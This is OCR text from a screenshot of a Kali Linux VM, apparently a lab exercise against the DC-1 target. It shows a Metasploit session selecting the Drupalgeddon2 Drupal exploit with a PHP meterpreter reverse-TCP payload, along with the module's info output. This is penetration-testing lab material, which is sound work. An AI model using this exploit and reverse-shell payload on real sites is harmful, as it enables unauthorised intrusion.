 kali-linux-2026.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-2026.3-vmwa
DC-1
Home DC-1 kali-linux-2026.3-vmware-...
1 2 3 4 2 14:11
kali@kali: ~
Session Actions Edit View Help
25 auxiliary/scanner/http/drupal_views_user_enum 201
0-07-02 normal Yes Drupal Views Module Users Enumeration
26 exploit/unix/webapp/php_xmlrpc_eval 200
5-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
Interact with a module by name or index. For example info 26, use 26 or use
exploit/unix/webapp/php_xmlrpc_eval
msf exploit(unix/webapp/drupal_drupalgeddon2) > use 8
[*] Additionally setting TARGET => Drupal 7.x (PHP Dropper)
[*] Using configured payload php/meterpreter/reverse_tcp
msf exploit(unix/webapp/drupal_drupalgeddon2) > info
Name: Drupal Drupalgeddon 2 Forms API Property Injection
Module: exploit/unix/webapp/drupal_drupalgeddon2
Platform: PHP, Unix, Linux
Arch: php, cmd, x86, x64
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2018-03-28
Provided by:
Jasper Mattsson
a2u
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.